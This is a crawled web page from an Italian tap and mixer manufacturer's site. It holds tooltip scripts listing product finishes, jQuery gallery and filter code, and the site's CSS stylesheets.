    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura62', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura63', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura64', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

</script>

<script>

      jQuery('#card-thumb-1').on("click", function () {
    
        jQuery('#card-img-1').show(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').hide();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').show();

      });

      jQuery('#card-thumb-2').on("click", function () {
    
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').show(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').hide();
        jQuery('#card-thumb-3').show();

      });

    jQuery('#card-thumb-3').on("click", function () {
        
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').show(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').hide();

    });


    var options = {
                zoom: {
                    width: 150,
                    height: 150,
                    zIndex: 600
                },
                overlay: {
                    opacity: 0.0,
                    zIndex: 500,
                    backgroundColor: '#000000',
                    fade: true
                },
                detail: {
                    zIndex: 1000,
                    margin: {
                        top: 0,
                        left: 10
                    },
                    fade: true
                }
            };
            jQuery(document).ready(function() {
                jQuery('.imgZoom').mooZoom(options);
            });


        /*
            
        // init Isotope
        var $grid = jQuery('.grid').isotope({
        itemSelector: '.element-item',
        layoutMode: 'fitRows',
        getSortData: {
            name: '.name',
            symbol: '.symbol',
            number: '.number parseInt',
            category: '[data-category]',
            weight: function( itemElem ) {
            var weight = jQuery( itemElem ).find('.weight').text();
            return parseFloat( weight.replace( /[\(\)]/g, '') );
            }
        }
        });

        // filter functions
        var filterFns = {
        // show if number is greater than 50
        numberGreaterThan50: function() {
            var number = jQuery(this).find('.number').text();
            return parseInt( number, 10 ) > 50;
        },
        // show if name ends with -ium
        ium: function() {
            var name = jQuery(this).find('.name').text();
            return name.match( /ium$/ );
        }
        };

        // bind filter button click
        jQuery('#filters').on( 'click', 'button', function() {
        var filterValue = jQuery( this ).attr('data-filter');
        // use filterFn if matches value
        filterValue = filterFns[ filterValue ] || filterValue;
        $grid.isotope({ filter: filterValue });
        });

        // bind sort button click
        jQuery('#sorts').on( 'click', 'button', function() {
        var sortByValue = jQuery(this).attr('data-sort-by');
        $grid.isotope({ sortBy: sortByValue });
        });

        // change is-checked class on buttons
        jQuery('.button-group').each( function( i, buttonGroup ) {
        var $buttonGroup = jQuery( buttonGroup );
        $buttonGroup.on( 'click', 'button', function() {
            $buttonGroup.find('.is-checked').removeClass('is-checked');
            jQuery( this ).addClass('is-checked');
        });
        });

        */


        // init Isotope
            var $grid = jQuery('.grid').isotope({
            itemSelector: '.element-item',
            layoutMode: 'fitRows'
            });
            // filter functions
            var filterFns = {
            // show if number is greater than 50
            numberGreaterThan50: function() {
                var number = jQuery(this).find('.number').text();
                return parseInt( number, 10 ) > 50;
            },
            // show if name ends with -ium
            ium: function() {
                var name = jQuery(this).find('.name').text();
                return name.match( /ium$/ );
            }
            };
            // bind filter on select change
            jQuery('.filters-select').on( 'change', function() {
            // get filter value from option value
            var filterValue = this.value;
            // use filterFn if matches value
            filterValue = filterFns[ filterValue ] || filterValue;
            $grid.isotope({ filter: filterValue });
            });




</script>


<script>
/*
            if ($('#map').length) {

            var mymap = L.map('map',{ zoomControl:true }).setView([45.67965667491405, 8.45682549817928], 10);
            mymap.scrollWheelZoom.disable();


            L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
            }).addTo(mymap);


            var LeafIcon = L.Icon.extend({
            options: {
            iconSize:    [50,50],
            iconAnchor:   [35, 60],
            popupAnchor:  [-5, -50]
            }
            });


            var graffiIcon1 = new LeafIcon({iconUrl: 'https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/pin.png'});
            L.marker([45.67965667491405, 8.45682549817928], {icon: graffiIcon1}).bindPopup("C.G.S. srl - Via Torino, 9/A - Cureggio (NO)").addTo(mymap);

            }
            */

            </script>


   </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: www.cgsmixer.com @ 2026-01-17 13:46:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/responsive.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 1693
content:
/******************************************
    Version: 1.0
/****************************************** */

@media (max-width: 1310px) {
    .macbookright {
        right: -25%;
    }
    body.app_version .app_iphone_01 {
        right: 0% !important;
    }
    body.app_version .app_iphone_02 {
        right: -10% !important;
    }
    body.politics_version .app_iphone_01 {
        left: 0%;
    }
}

@media (max-width: 1200px) {
    body.watch_version .image-center img {
        max-width: 660px;
        top: 0;
        left: -12%;
        position: absolute !important;
        z-index: 10;
        text-align: center;
    }
    body.politics_version .app_iphone_01 {
        left: -5%;
    }
    body.watch_version .macbookright {
        right: -7%;
    }
    .header_style_01 .navbar-brand {
        padding-right: 0;
    }
    .container-fluid {
        width: 100%;
        padding: 0 15px;
    }
    .container {
        width: 90%;
    }
    .first-section h2 {
        font-size: 48px;
    }
}

@media (max-width: 1158px) {
    body.clinic_version .app_iphone_01 {
        right: -5%;
    }
    body.clinic_version .app_iphone_02 {
        right: 15%;
    }
    body.clinic_version .app_iphone_03 {
        right: -10%;
    }
    .header_style_01 .navbar-default .navbar-nav > li > a {
        font-size: 14px;
    }
    .first-section .lead {
        font-size: 18px;
    }
    .navbar-default .btn-light {
        display: none;
    }
    body.app_version .app_iphone_01 {
        right: -5% !important;
    }
    body.app_version .app_iphone_02 {
        right: -15% !important;
    }
}

@media (max-width: 1120px) {
    .iphones {
        right: -30%;
    }
    .macbookright {
        bottom: -10%;
        right: -35%;
    }
    .how-its-work .hc {
        width: 50% !important;
    }
    body.clinic_version .how-its-work .hc {
        width: 33.3333% !important;
    }
    body.clinic_version .dev-list .widget img {
        width: 100%;
    }
}

@media (max-width: 992px) {
    body.clinic_version .service-widget {
        margin: 15px 0;
    }
    .m40 {
        margin-top: 40px;
    }
    body.host_version .stat-wrap {
        text-align: center;
    }
    body.host_version .stat-wrap .alignleft {
        float: none;
        margin: 0 auto;
    }
    .apple-button i {
        font-size: 32px;
        margin: 0px 20px 0 0;
        vertical-align: middle;
    }
    body.clinic_version .affix,
    body.clinic_version .header_style_01,
    body.app_version .header_style_01 {
        width: 100% !important;
        padding: 20px 0 !important;
    }
    .apple-button strong {
        font-size: 24px;
    }
    body.app_version .header_style_01 {
        top: 0 !important;
    }
    .pricing-table {
        margin: 15px 0 !important;
    }
    hr.hr2 {
        display: none;
    }
    .stat-wrap .col-md-3,
    .icon-wrapper,
    .message-box {
        margin-bottom: 30px;
    }
    .owl-prev i {
        left: 0;
        border-radius: 0;
    }
    .owl-next i {
        right: 0;
        border-radius: 0;
    }
    body.clinic_version .how-its-work .hc {
        width: 100% !important;
    }
}

@media (max-width: 1000px) {
    body.politics_version .header_style_01 {
        position: relative;
        top: 0;
        background-color: #1f1f1f !important;
    }
    body.realestate_version .message-box,
    body.realestate_version .service-widget {
        margin: 15px 0;
    }
    body.realestate_version .property-detail .col-md-2 {
        margin: 15px 0;
    }
    body.realestate_version .first-section {
        padding: 10em 0 !important;
    }
    body.realestate_version .header_style_01 {
        position: relative;
        background-color: #1f1f1f;
    }
    .footer .col-xs-12 {
        margin: 15px 0;
        width: 100% !important;
    }
    body.clinic_version .app_iphone_01,
    body.clinic_version .app_iphone_02,
    body.clinic_version .app_iphone_03 {
        display: none;
    }
    body.seo_version .header_style_01 {
        background-color: #0e0e2e;
    }
    .navbar-default .btn-light {
        display: block;
        width: 100%;
        border: 0 !important;
        padding: 0;
        margin: -8px 0px 0 !important;
        line-height: 1 !important;
    }
    .navbar-collapse {
        margin-top: 15px;
    }
    .header_style_01 {
        background-color: #2d3032;
        display: block;
        left: 0;
        padding: 20px 40px !important;
        position: relative;
        right: 0;
        top: 0;
        width: 100%;
        z-index: 111;
    }
    .navbar-default .navbar-toggle {
        border-color: #2d3032;
        color: #fff !important;
        background-color: #2d3032 !important;
    }
	.navbar-default .navbar-toggle:hover{
		background-color: #00aeef !important;
		border-color: #00aeef;
	}
    .navbar-default .navbar-collapse,
    .navbar-default .navbar-form {
        border-color: transparent;
    }
    .navbar-header {
        float: none;
    }
    .navbar-left,
    .navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in {
        display: block !important;
    }
    .affix-top {
        overflow: hidden;
        visibility: visible;
        opacity: 1;
        top: 0 !important;
    }
    .header_style_01 .navbar-default .navbar-nav > li a {
        padding: 10px 5px;
    }
    .first-section .col-md-6 {
        width: 100%;
        text-align: center;
    }
    .social-links,
    .macbookright {
        display: none !important;
    }
    .footer-distributed form input {
        width: 300px;
    }
    .footer-distributed {
        padding: 30px;
        text-align: center;
        font: bold 14px sans-serif;
    }
    .footer-distributed .footer-company-name {
        margin-top: 10px;
        font-size: 12px;
    }
    .footer-distributed .footer-left,
    .footer-distributed .footer-right {
        float: none;
        max-width: 100%;
        margin: 0 auto;
    }
    .footer-distributed .footer-left {
        margin-bottom: 20px;
    }
    .footer-distributed form input {
        width: 100%;
    }
	.navbar-default .navbar-toggle .icon-bar{
		background-color: #ffffff;
	}
}

@media (max-width: 768px) {
    body.building_version .first-section h2 {
        font-size: 34px;
    }
    body.politics_version .issuse-wrap2 {
        margin-top: 30px;
    }
    body.seo_version .nopadtop {
        padding-top: 120px;
    }
    body.host_version .affix,
    body.host_version .header_style_01 {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    body.host_version .stat-wrap .col-md-4 {
        margin: 15px 0;
    }
    .how-its-work .hc {
        width: 100% !important;
    }
    .affix,
    .header_style_01 {
        padding-left: 15px;
        padding-right: 15px;
    }
    .m130 {
        margin-top: 0;
    }
    .footer .widget,
    .logos .col-md-2,
    .service-widget {
        margin: 15px 0;
    }
    .features-left i {
        float: left;
        margin-right: 20px !important;
    }
    .fl-inner {
        text-align: left;
        margin-right: 0;
    }
    .effect-1:after {
        border: 0 !important;
        box-shadow: none !important;
    }
    .first-section {
        padding: 8em 0 6em !important;
    }
    .first-section h2 {
        font-size: 32px;
    }
	.all-title-box h1{
		padding-top: 20%;
	}
	.navbar-default .navbar-toggle .icon-bar{
		background-color: #ffffff;
	}
	.list-domain ul li{
		padding: 10px 0px;
	}
	#pricing-box .grid1{
		margin-bottom: 50px;
	}
	#pricing-box .grid2{
		margin-bottom: 50px;
	}
	#pricing-box .grid3{
		margin-bottom: 50px;
	}
	.grid1 span{
		top: -10%;
	}
	.grid2 span{
		top: -10%;
	}
	.grid3 span{
		top: -10%;
	}
	.testimonial{
		margin-bottom: 30px;
	}
	.copyrights{
		padding: 0px 60px;
	}
}

@media (max-width: 600px) {
    body.host_version .btn-light,
    body.app_version .btn-light {
        font-size: 14px;
        margin: 0 auto;
        padding: 10px 20px;
        text-align: center;
    }
    body.app_version .btn-light i {
        display: none !important;
    }
    .copyrights {
        padding: 40px 10px;
    }
    .footer-distributed {
        padding: 0;
    }
    .section-title p {
        font-size: 14px;
        line-height: 25px;
    }
    .section-title h3 {
        font-size: 28px;
    }
    .portfolio-filter ul li .btn-dark {
        border: 0 !important;
        width: 100%;
        display: block;
        background-color: #ffffff;
        border-radius: 0;
    }
    .portfolio-filter ul li {
        border-radius: 0;
        padding: 1px;
        display: inline-block;
        margin: 0 1px 2px 1px;
        text-decoration: none;
        text-transform: uppercase;
        background-color: #ededed;
        vertical-align: middle;
        width: 49%;
        float: left;
        border: 0 solid #ededed;
    }
	body.host_version .first-section{
		padding: 5em 0 5em 0 !important;
	}
	.section{
		padding: 60px 0px;
	}
	body.host_version .checkdomain-wrapper .btn{
		width: 30%;
	}
	body.host_version .dev-list .widget{
		margin-bottom: 30px;
	}
	.all-title-box h1{
		padding-top: 30%;
	}
	.navbar-default .navbar-toggle .icon-bar{
		background-color: #ffffff;
	}
	.list-domain ul li{
		padding: 10px 0px;
	}
	#pricing-box .grid1{
		margin-bottom: 50px;
	}
	#pricing-box .grid2{
		margin-bottom: 50px;
	}
	#pricing-box .grid3{
		margin-bottom: 50px;
	}
	.grid1 span{
		top: -10%;
	}
	.grid2 span{
		top: -10%;
	}
	.grid3 span{
		top: -10%;
	}
	.testimonial{
		margin-bottom: 30px;
	}
	.customer-box .nav-tabs > li > a{
		padding: 14px 20px;
	}
	.for-pwd{
		display: block;
	}
	.customer-box .nav-tabs{
		padding: 20px 0px;
	}
	.customer-box .tab-content{
		padding: 20px 0px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/jQuery-mooZoom-1.0.0.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: -140
content:
/* 
    Document   : jQuery-mooZoom-1.0.0
    Created on : 05.01.2014, 00:34:24
    Author     : martin.eckardt
    Description:
        Purpose of the stylesheet follows.
*/


.mooZoom-big-detail { 
    -moz-box-shadow: 0px 0px 10px 1px #dddddd;
    -webkit-box-shadow: 0px 0px 10px #dddddd;
    box-shadow: 0px 0px 10px #dddddd;
}



--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/timeline.css?v=3&ver=6.8.3
body_size: 198
content:
.section-title p {
	color: #777;
	font-size: 16px;
}
.section-title h4 {
	text-transform: capitalize;
	font-size: 40px;
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 20px;
	font-weight: 600;
}
.section-title h4:before {
	position: absolute;
	content: "";
	width: 60px;
	height: 2px;
	background-color: #ff3636;
	bottom: 0;
	left: 50%;
	margin-left: -30px;
}
.section-title h4:after {
	position: absolute;
	background-color: #ff3636;
	content: "";
	width: 10px;
	height: 10px;
	bottom: -4px;
	left: 50%;
	margin-left: -5px;
	border-radius: 50%;
}
ul.timeline-list {
	position: relative;
	margin: 0;
	padding: 0
}
ul.timeline-list:before {
	position: absolute;
	content: "";
	width: 2px;
	height: 100%;
	background-color: #ff3636;
	left: 50%;
	top: 0;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}
ul.timeline-list li {
	position: relative;
	clear: both;
	display: table;
    width: 100%;
}
.timeline_content {
	border: 2px solid #ff3636;
	background-color:#fff
}
ul.timeline-list li .timeline_content {
	width: 45%;
	color: #333;
	padding: 30px;
	float: left;
	text-align: right;
}
ul.timeline-list li:nth-child(2n) .timeline_content {
	float: right;
	text-align: left;
}
.timeline_content h4 {
	font-size: 22px;
	font-weight: 600;
	margin: 10px 0;
}
ul.timeline-list li:before {
	position: absolute;
	content: "";
	width: 25px;
	height: 25px;
	background-color: #ff3636;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	border-radius: 50%;
}
.timeline_content span {
	font-size: 18px;
	font-weight: 500;
	font-family: poppins;
	color: #ff3636;
}

.timeline_content img {
    height: 70px;
    width: auto;
}

.timeline_content p {
    font-size: 18px;
}



--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/custom.css?v=9&ver=6.8.3
body_size: 7382
content:
:root {
    --primary: #DE2B2E;
    --secondary: #2B2D42;
    --third: #457EAC;
    --lighgrey: #F1F7ED;
    --lightgrey2: #e1e1e1;
    --darkgrey: #111111;
    --white: #ffffff;
    --greyground: rgb(248, 248, 248);
  }

.navbar-brand img {
    width: 160px;
    margin-top: -5px;
}

html {
  scroll-behavior: smooth;
}

body {
    font-family: 'Raleway', sans-serif!important;
    font-weight: 300;
}

body.host_version .header_style_01 .navbar-default .navbar-nav > li > a {
    color: var(--secondary)!important;
    font-size: 17px;
}


body.host_version .header_style_01 .navbar-default .navbar-nav > li > a:hover,
body.host_version .header_style_01 .navbar-default .navbar-nav > li a.active {
    color: var(--primary)!important;
}


h2, h3, h4, h5, h6  {
    color: var(--secondary);
    font-weight: 300;
}

p {
  color: var(--darkgrey)!important;
}

a:hover {
  color: var(--darkgrey);
}

a:visited, a:focus, a:active {
  border: none!important;
  border: 0px!important;
  outline: 0!important;
  box-shadow: none!important;
}

body.host_version .stat-wrap, body.host_version .dmtop:hover, body.host_version .cac:hover, body.host_version .features-right li:hover i, body.host_version .features-left li:hover i, body.host_version .nav-pills > li:hover > a, body.host_version .nav-pills > li:focus > a, body.host_version .nav-pills > li.active > a, body.host_version .nav-pills > li.active > a:focus, body.host_version .nav-pills > li.active > a:hover, body.host_version .divider-bar, body.host_version .owl-next:hover i, body.host_version .owl-prev:hover i, body.host_version .icon-wrapper:hover i:hover, body.host_version .grd1:hover, body.host_version .grd1:focus {
  background: var(--primary)!important;
}

body.host_version .lead strong, body.host_version .icon-wrapper:hover a, body.host_version a:hover, body.host_version a:focus {
  color: var(--darkgrey);
}

.nav-pills li a {
  color: var(--darkgrey);
  font-size: 15px;
}

#preloader {
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: var(--white);
  z-index: 11000;
  position: fixed;
  display: block
}

.preloader {
  position: absolute;
  margin: 0 auto;
  left: 1%;
  right: 1%;
  top: 45%;
  width: 95px;
  height: 95px;
  background: center center no-repeat none;
  background-size: 95px 95px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%
}


@media screen AND (min-width: 1280px) {
    
    body.host_version .first-section  {
       /* height: 700px;*/
        height: calc(100vh - 100px);
    }

}

.first-section {
    background-size: cover;
    background-repeat: no-repeat;
}

.first-section::before {
   background: none!important;
}

.big-tagline {
    width: 600px;
    float: left;
    margin-left: 200px;
   /* background-color: rgba(255,255,255,0.5);*/
    text-align: left;
    padding: 30px;
}


#mega-menu-wrap-top-menu {
  clear: none;
  width: 850px;
  float: left;
}

.mega-menu-item-object-categorieprodotti {
  height: 50px !important;
  margin-top: -20px !important;
  margin-bottom: 10px !important;
}

.mega-sub-menu img {
  width: 100px;
  margin-left: calc(50% - 50px);
  margin-top: -10px;
}


.mega-sub-menu li {
  margin-bottom: 10px;
  line-height: 17px;
}

/* sotto menu prodotti */


ul#menu-scarichi-doccia,
ul#menu-scarichi-lavabo,
ul#menu-scarichi-vasca {
  margin-top: -40px !important;
  margin-left: 5px !important;
  font-size: 13px !important;
}

#mega-menu-item-nav_menu-2 a,
#mega-menu-item-nav_menu-3 a,
#mega-menu-item-nav_menu-4 a {
  color: rgb(17,17,17)!important;
}

#mega-menu-item-nav_menu-2 a:hover,
#mega-menu-item-nav_menu-3 a:hover,
#mega-menu-item-nav_menu-4 a:hover {
  color: var(--primary)!important;
}


li.mega-menu_item_wpglobus_menu_switch,
li.menu_item_wpglobus_menu_switch {
  display: none!important;
}


.wpglobus-selector-box {
  width: 50px;
 /* position: absolute;
  margin-left: calc(50% - 10px)!important;*/
  margin-top: 10px;
  display: inline-table;
  position: relative;
} 

.wpglobus-selector-box a {
  margin-left: 6px;
  margin-right: 6px;
  text-transform: uppercase;
  color: #111;
  font-size: 15px;
}


/* ***** Background video ***** */
.video-container {
    height: 80vh;
    position: relative;
    overflow: hidden;
    @media(min-width: 600px) {
      height: 100vh;
    }
  }
  
  video {
    object-fit: cover;
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
  }
  

  
  * {
    box-sizing: border-box;
  }
  
  body {
    background: #333;
    color: white;
  }


  .bs-slider {
    max-height: calc(100vh - 100px)!important;
    height: calc(100vh - 100px)!important;
  }
  

  .panel {
    margin-bottom: 0px;
    background-color: #fff;
    border: 0px;
    border-radius: 0px;
    box-shadow: none;
  }



  .video-container:after {
    content: '';
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(black, .2);
    z-index: 1;
  }
  
  .callout {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    height: 100%;
    text-align: center;
    position: relative;
    z-index: 10;
  }
  

  .control-round .carousel-control {
    background: var(--primary)!important;
  }

  .control-round .carousel-control:hover {
    background: var(--secondary)!important;
  }


  .indicators-line > .carousel-indicators .active {
    box-shadow: 0 0 0 2px var(--primary)!important;
    transform: rotate(45deg);
    margin-left: 5px;
    margin-right: 5px;
  }

  .indicators-line > .carousel-indicators .active:before {
    background-color: var(--primary)!important;
  }

  
  .indicators-line > .carousel-indicators {
    right: calc(50% - 40px);
} 


.control-round .carousel-control {
  border-radius: 0px;
}

.indicators-line > .carousel-indicators li {
  border-radius: 0px!important;
  margin-left: 15px;
  margin-right: 15px;

}

.indicators-line > .carousel-indicators .active:before {
  border-radius: 0px;
}

.first-section h2 {
     color: var(--secondary)!important;
     font-size: 58px!important;
}

.first-section h2 strong {
    color: var(--secondary)!important; 
}

body.host_version .slide-btn.btn-light {
    background-color: var(--secondary)!important;
    border: 2px solid var(--secondary)!important;
}
  
body.host_version .slide-btn.btn-light:hover {
    background-color: var(--primary)!important;
    border: 2px solid var(--primary)!important;
}

.tagline-light h2, .tagline-light h2 strong  {
    color: var(--white)!important;
}

.tagline-light p {
    color: var(--white)!important;
}


#btn-1 {
    background-color: var(--primary)!important;
    border: 2px solid var(--primary)!important; 
}


/* facia prodotti */

#section-prodotti {
  display: block;
  height: auto;
  overflow: visible;
  padding-top: 100px;
  padding-bottom: 100px;
}

.section-title p {
    color: var(--darkgrey);
}

body.host_version .dev-list .widget {
    padding: 5px;
    border: 0px;
    box-shadow: 0 0 5px 0 rgb(0 0 0 / 8%);
}


.widget-title h3 {
    color: var(--secondary)!important;
    white-space: normal;
    font-weight: 300;
}


body.host_version .dev-list .widget {
    box-shadow: none!important;
}


.section-nopadding {
   padding: 0px!important;
}

.home-chi-siamo-txt {
  padding-top: 50px;
  padding-bottom: 50px;
}

.home-chi-siamo-img {
   padding: 0px;
   background-color: #000000!important;
}

.home-chi-siamo-img video {
  width: 100%!important;
  height: 460px!important;
  float: right;
}

.home-chi-siamo-img img {
  width: 100%!important;
  height: auto!important;
}

.home-chi-siamo-txt a {
  background-color: var(--secondary)!important;
  border: 2px solid var(--secondary)!important;
}

.home-chi-siamo-txt a:hover {
  background-color: var(--primary)!important;
  border: 2px solid var(--primary)!important;
}

body.host_version .effect-1:after {
  box-shadow: 0 0 0 2px var(--primary)!important;
}

.lead {
  margin-bottom: 20px!important;
}


#testimonials p {
  color: var(--white)!important;
}

.testimonial svg {
  width: 30px;
  height: 30px;
  fill: var(--primary);
}

.desc {
  min-height: 350px;
}

.desc p {
  color: var(--white)!important;
}


#map {
  display: block;
  width: 100%;
  height: 500px;
  z-index: 1;
  background: transparent!important;
}

.leaflet-tile-pane {
  -webkit-filter: grayscale(100%)!important;
  filter: grayscale(100%)!important;
}

#map-txt {
  display: block;
  position: absolute;
  z-index: 1000;
  top: 50px;
  left: 100px;
  background-color: rgba(255,255,255,0.8);
  color: var(--darkgrey);
  font-size: 15px;
  padding: 25px;
}


.box-contatti {
  display: block;
  width: 100%;
  height: 90px;
  margin-bottom: 20px;
  clear: both;
}



.box-contatti-icon svg{
   width: 45px;
   height: 45px;
   fill: var(--primary);
}

.box-contatti-icon {
  display: inline-table;
  width: 60px;
  height: auto;
  float: left;
  margin-left: 20%;
}

.box-contatti-txt {
  display: inline-table;
  width: calc(80% - 80px);
  float: right;
}

.box-contatti-txt p {
  color: var(--darkgrey);
  text-align: left;
  float: left;
  font-size: 16px;
  line-height: 23px;
}

.box-contatti-txt p a {
  color: var(--primary);
}

.box-contatti-txt p a:hover {
  color: var(--secondary);
}


/* ***** footer ***** */

.footer {
  color: var(--white)!important;
  padding: 50px 0 20px !important;
}


.widget-title img {
  width: 50%;
}

.widget-title p,
.footer p {
  color: var(--white)!important;
}

.footer .widget-title h3 {
  color: var(--primary)!important;
}


.footer-links svg {
    fill: var(--white)!important;
    width: 15px;
    height: 15px;
}

.footer-links-social li {
  display: inline-table;
  width: 30px;
  border-bottom: 0px;
}

.footer-links-social svg {
  width: 20px;
  height: 20px;
}

.widget-second {
  margin-top: 25px!important;
}

.copyrights {
  padding: 10px!important;
  color: var(--white);
}

.footer-distributed .footer-company-name {
  color: var(--white)!important;
  padding: 0px!important;
}

.footer ::marker {
  font-size: 0px!important;
}

.widget_nav_menu h3 {
  color: var(--primary)!important;
  font-weight: 300;
  font-size: 21px;
  padding: 0;
  margin: 0;
  line-height: 1 !important;
}

#menu-azienda li, #menu-prodotti li {
  margin-bottom: 10px;
  display: block;
  width: 100%;
  border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
  padding-bottom: 10px; 
}

#menu-azienda li a, #menu-prodotti li a, .footer .widget a  {
  color: #999999;
}

.widget-title-contatti {
  margin-top: 25px;
}

h3.widget-title {
  margin-bottom: 22px!important;
}

/* ***** form ***** */

.form-control, input {
  border-top: 1px #FFFFFF!important;
  border-left: 1px #FFFFFF!important;
  border-right: 1px #FFFFFF!important;
  border-radius: 0px!important;
  box-shadow: none!important;
}

.form-inline button, .form-inline button:hover {
  background: var(--white)!important;
}

.form-inline button i, .form-inline button:hover i {
  color: var(--primary)!important;
}


.contact_form {
   border: 0px!important;
   box-shadow: none!important;
   background-color: transparent!important;
   padding-top: 0px!important;
}


